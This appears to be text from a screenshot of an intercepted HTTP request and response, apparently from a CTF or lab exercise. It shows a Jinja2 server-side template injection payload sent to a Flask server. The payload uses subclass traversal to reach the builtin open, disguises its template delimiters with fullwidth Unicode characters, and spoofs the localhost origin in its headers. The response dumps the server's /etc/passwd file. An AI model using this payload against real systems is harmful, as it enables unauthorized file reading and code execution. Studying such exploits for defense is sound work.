 Request
Raw Params Headers Hex
POST /?test1=open&test2=/etc/passwd HTTP/1.1
Host: 119.3.1.158:8003
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1;
+http://www.google.com/bot.html)
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 168
Origin: http://119.3.1.158:8003
Connection: close
Referer: http://119.3.1.158:8003/
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
str=%EF%B8%B7%EF%B8%B7().__class__.__bases__[0].__subclasses__()[177].__in
it__.__globals__.__builtins__[request.args.test1](request.args.test2).read
()%EF%B8%B8%EF%B8%B8
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1172
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Sat, 07 Nov 2020 08:08:42 GMT
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
IDLab